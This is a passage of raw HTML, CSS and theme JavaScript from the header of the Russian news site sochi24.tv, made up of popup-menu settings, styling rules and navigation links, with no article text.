tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39588";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7918";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 